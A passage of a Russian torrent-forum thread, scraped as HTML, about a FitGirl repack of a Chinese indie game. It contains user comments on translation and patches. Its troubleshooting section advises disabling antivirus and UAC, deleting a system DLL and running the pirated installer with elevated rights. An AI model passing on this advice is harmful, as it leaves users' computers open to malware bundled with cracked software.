/> </a><a href="https://i1.imageban.ru/out/2024/07/10/70a6ddd1d3c8fc9088bc7f3d3202b857.jpg" rel="MAZUUXL2z3" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/07/10/70a6ddd1d3c8fc9088bc7f3d3202b857.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/07/10/70a6ddd1d3c8fc9088bc7f3d3202b857.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Проблемы с установкой и запуском репаков? (не только моих)">Если при установке моих или любых других репаков у вас возникают ошибки (особенно Xdelta или с Unarc.dll), попробуйте следующие действия: <br /><br /> <ul> <div></div> <li> <span style="font-weight: bold;">Перехешируйте торрент!</span> - например в uTorrent нужно выбрать игру, нажать стоп, нажать правую кнопку мыши и выбрать &quot;Форсировать проверку&quot; (Force re-check). <div></div> <li> Убедитесь, что в вашем имени пользователя в Windows нет русских или других нелатинских букв - допустимы только латинские буквы и цифры <div></div> <li> Отключите антивирус - он может ложно срабатывать на лекарства, чем либо прервет установку репака, либо просто не даст запустить игру <div></div> <li> Отключите UAC - он может блокировать программы распаковки/сборки внутри инсталлятора <div></div> <li> Убедитесь, что размер виртуальной памяти (файл подкачки) у вас не менее объема физической памяти, а лучше - вдвое больше. <div></div> <li> Убедитесь, что на целевом жестком диске, а также на диске с временными файлами Windows у вас достаточно места. <div></div> <li> Попробуйте установить игру НЕ на диск C:,  либо наоборот - НА диск C:,  если на другой не ставится - права в Windows штука такая... <div></div> <li> Посмотрите,  нет ли в системной папке Windows (и глубже) файла unarc.dll. Если он есть - удалите его <div></div> <li> Запустите инсталлятор с правами, как показано на картинке (меню &quot;Свойства&quot; при нажатии правой кнопки мыши на файле): <div></div> </ul> <br /><br /> <a href="http://fastpic.ru/view/58/2015/0330/86e1d08a764c3fece523646881c2614e.gif.html" class="postLink"><var class="postImg" title="http://i58.fastpic.ru/thumb/2015/0330/4e/86e1d08a764c3fece523646881c2614e.jpeg"></var></a> 	</div></div> </span></span>  
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2939639" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2939639"></a>                    <p class="nick">DesperateMan<wbr> </p>
                                <p class="avatar"><img src="images/avatars/137627288657191faabb408.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2011-12-25"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 10</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2939639" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2939639, 329899)">Рейтинг</a>
        <div id="user_stats_2939639" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2939639#2939639" title="Линк на это сообщение">25-Сен-2023 19:00</a>
                                    <span class="posted_since">(спустя 2 месяца 28 дней)</span>
                                    
                                
                    <span id=post_rating_2939639 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2939639, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2939639, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2939639" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Здраствуйте, спасибо за репак!
<br />
Подскажите кто может есть ли русификатор.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=329899" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=329899" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2961345" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2961345"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 13946</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2961345" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2961345, 553135)">Рейтинг</a>
        <div id="user_stats_2961345" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2961345#2961345" title="Линк на это сообщение">31-Янв-2024 04:41</a>
                                    <span class="posted_since">(спустя 4 месяца 5 дней)</span>
                                    
                                
                    <span id=post_rating_2961345 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2961345, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-1</span><a href=# onclick="ajax.post_rating(2961345, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2961345" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Обновила до v1.6.0</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">---- <a href="https://fitgirl-repacks.site/" class="postLink">Мой официальный сайт</a> <div></div> ---- <a href="https://fitgirl-repacks.site/updates-list/" class="postLink">Только обновления для репаков/релизов</a></div><div class="group_sign"><a href="http://tapochek.net/groupcp.php?g=18" title="Аплоадер"> <img src="images/ranks/up1.png" title="Аплоадер" alt="Аплоадер"></a></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2961359" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2961359"></a>                    <p class="nick">Lord Kimrayt </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-06-22"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 21</p>                                <img src="images/flags/642.png" alt="Румыния" title="Румыния" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2961359" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2961359, 521483)">Рейтинг</a>
        <div id="user_stats_2961359" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2961359#2961359" title="Линк на это сообщение">31-Янв-2024 09:07</a>
                                    <span class="posted_since">(спустя 4 часа)</span>
                                    
                                
                    <span id=post_rating_2961359 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2961359, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2961359, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2961359" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>DesperateMan</b> <a href="viewtopic.php?p=2939639#2939639">писал(а)</a>:</p>	<div class="q">Здраствуйте, спасибо за репак! <div></div> Подскажите кто может есть ли русификатор. 		</div></div> &gt;Китайское инди <div></div> &gt;Русификатор <div></div>   <img class="smile" src="images/smiles/anime_22.gif" alt="anime_22" align="absmiddle" border="0" /></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=521483" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=521483" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2961560" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2961560"></a>                    <p class="nick">Jaoso </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-09-23"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 57</p>                                <img src="images/flags/340.png" alt="Гондурас" title="Гондурас" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2961560" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2961560, 293110)">Рейтинг</a>
        <div id="user_stats_2961560" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2961560#2961560" title="Линк на это сообщение">01-Фев-2024 09:08</a>
                                    <span class="posted_since">(спустя 1 день)</span>
                                    
                                
                    <span id=post_rating_2961560 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2961560, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2961560, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2961560" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Уууу, китайское Маджести!</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=293110" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=293110" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2981890" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2981890"></a>                    <p class="nick">figaro </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-12-28"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 125</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2981890" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2981890, 165986)">Рейтинг</a>
        <div id="user_stats_2981890" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2981890#2981890" title="Линк на это сообщение">31-Май-2024 21:47</a>
                                    <span class="posted_since">(спустя 3 месяца 30 дней)</span>
                                    
                                
                    <span id=post_rating_2981890 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2981890, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">7</span><a href=# onclick="ajax.post_rating(2981890, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2981890" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>DesperateMan</b> <a href="viewtopic.php?p=2939639#2939639">писал(а)</a>:</p>	<div class="q">Здраствуйте, спасибо за репак! <div></div> Подскажите кто может есть ли русификатор. 		</div></div> Как вы дожили до таких лет и до сих пор не выучили Китайский, здесь элементарный Путунхуа, даже ребенок разберется.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=165986" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=165986" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2981950" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2981950"></a>                    <p class="nick">Strannik1979<wbr> </p>
                                <p class="avatar"><img src="images/avatars/3303674084b87d64e7eacd.gif" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-02-21"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 62</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2981950" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2981950, 183354)">Рейтинг</a>
        <div id="user_stats_2981950" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2981950#2981950" title="Линк на это сообщение">01-Июн-2024 10:54</a>
                                    <span class="posted_since">(спустя 13 часов)</span>
                                    
                                
                    <span id=post_rating_2981950 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2981950, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2981950, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2981950" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">За репак спасибо, но рано вы его создали. Зная этих разрабов, они еще пару недель будут патчи выкладывать - править баги.
<br />
Плюс, они сами честно признали, что еще не все элементы переведены даже на английский. И обещают &quot;в ближайшее время&quot; это исправить.
<br />

<br />
Сама же игра... МНЕ зашла. От маджести тут только не прямое управление. А так цели совсем другие
<br />
В данной игре вы играете за мифическое создание (левиафана) и развиваете поселение на своей спине. Само поселение в полной безопасности. В опасные зоны ходят только &quot;авантюристы&quot;. Лучших из которых вы можете навсегда &quot;поселить&quot; у себя. 
<br />
Ну и некоторые добывающие здания, которые нужно защищать
<br />

<br />
З.Ы. Имейте в виду, что во время первого прохождения необходимо выполнить как можно больше достижений. Ведь чем больше достижений выполнишь - тем больше у тебя будет &quot;стартовых&quot; очков для последующих игр.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=183354" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=183354" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2981955" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2981955"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 13946</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2981955" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2981955, 553135)">Рейтинг</a>
        <div id="user_stats_2981955" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2981955#2981955" title="Линк на это сообщение">01-Июн-2024 12:31</a>
                                    <span class="posted_since">(спустя 1 час 36 минут)</span>
                                    
                                
                    <span id=post_rating_2981955 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2981955, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2981955, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2981955" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Strannik1979</span> <div></div> Игра вышла в 2023. Там патчи пилят регулярно. Когда закончат - неизвестно.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">---- <a href="https://fitgirl-repacks.site/" class="postLink">Мой официальный сайт</a> <div></div> ---- <a href="https://fitgirl-repacks.site/updates-list/" class="postLink">Только обновления для репаков/релизов</a></div><div class="group_sign"><a href="http://tapochek.net/groupcp.php?g=18" title="Аплоадер"> <img src="images/ranks/up1.png" title="Аплоадер" alt="Аплоадер"></a></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2981960" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2981960"></a>                    <p class="nick">Strannik1979<wbr> </p>
                                <p class="avatar"><img src="images/avatars/3303674084b87d64e7eacd.gif" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-02-21"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 62</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2981960" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2981960, 183354)">Рейтинг</a>
        <div id="user_stats_2981960" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2981960#2981960" title="Линк на это сообщение">01-Июн-2024 13:23</a>
                                    <span class="posted_since">(спустя 52 минуты)</span>
                                    
                                
                    <span id=post_rating_2981960 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2981960, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2981960, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2981960" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">FitGirl</span> <br /><br /> Просто после последнего крупного обновления в игре слишком много багов. Менее, чем за неделю разрабы выпустили 5-ть патчей. И до сих пор в игре слишком много багов, из-за чего игра сейчас мало-играбельна. <div></div> Как показывает практика, подобная ситуация у данной игры будет длиться еще пару недель, не меньше. <br /><br /> Репак, чтобы он был актуальным, придется обновлять чуть-ли не ежедневно. Потому и сказал, что рано вы его выложили.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=183354" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=183354" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2981968" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2981968"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 13946</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2981968" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2981968, 553135)">Рейтинг</a>
        <div id="user_stats_2981968" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2981968#2981968" title="Линк на это сообщение">01-Июн-2024 14:37</a>
                                    <span class="posted_since">(спустя 1 час 13 минут)</span>
                                    
                                
                    <span id=post_rating_2981968 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2981968, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2981968, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2981968" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Strannik1979</span> <div></div> Ну на этот случай у меня теперь на сайте есть раздел с патчами.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">---- <a href="https://fitgirl-repacks.site/" class="postLink">Мой официальный сайт</a> <div></div> ---- <a href="https://fitgirl-repacks.site/updates-list/" class="postLink">Только обновления для репаков/релизов</a></div><div class="group_sign"><a href="http://tapochek.net/groupcp.php?g=18" title="Аплоадер"> <img src="images/ranks/up1.png" title="Аплоадер" alt="Аплоадер"></a></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2986470" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2986470"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 13946</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2986470" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2986470, 553135)">Рейтинг</a>
        <div id="user_stats_2986470" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
